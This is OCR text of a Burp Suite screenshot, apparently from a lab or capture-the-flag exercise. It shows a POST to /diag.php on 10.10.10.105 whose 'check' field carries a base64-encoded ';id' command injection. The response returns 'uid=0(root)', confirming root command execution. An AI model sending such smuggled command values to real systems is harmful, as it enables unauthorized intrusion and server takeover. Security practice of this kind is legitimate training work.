 Applications Burp Suite Community ... Diagnostics - Mozilla Fir... 13:28 root
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.105 ?
Request
Raw Params Headers Hex
POST /diag.php HTTP/1.1
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.105/diag.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Cookie: PHPSESSID=ggkfhpe0bctuhj3gc79klgldu7
Connection: close
Upgrade-Insecure-Requests: 1
check=O2lkCg==
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</ul>
<br>
<div>
<p>Warning: Invalid license, diagnostics restricted to
built-in checks</p>
<form role="form" method="post">
<input type="hidden" id="check" name="check"
value="cXVhZ2dh">
<div class="form-group">
<button type="submit" class="btn btn-primary">
Verify status
</button>
</div>
</form>
</div>
<div>
<p>uid=0(root) gid=0(root) groups=0(root)</p> </div>
<div class="col-md-2">
</div>
</div>
</div>
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/scripts.js"></script>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,969 bytes | 3,187 millis
$_